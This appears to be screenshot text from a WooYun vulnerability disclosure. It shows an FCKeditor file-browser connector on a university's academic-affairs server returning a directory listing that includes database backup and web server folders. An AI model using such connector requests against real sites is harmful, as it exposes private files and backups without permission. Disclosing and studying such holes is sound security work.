 地址 http://10.9.10.194:89/(muz2flaytaip2y551jzhms22)/f 搜索 jwc
黑名单 - 192.168.157.214 http://10.9.10.194:89/(mu... http://jw.swufe.edu.cn/jw...
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/e:/" url="/userfiles/file/e:/" />
- <Folders>
<Folder name="214_20140619_WebServer" />
<Folder name="214_JWCWEB" />
<Folder name="214_VM" />
<Folder name="RECYCLER" />
<Folder name="SQLBACK" />
<Folder name="System Volume Information" />
<Folder name="W170" />
<Folder name="ZFBack" />
</Folders>
<Files />
</Connector>
www.wooyun.org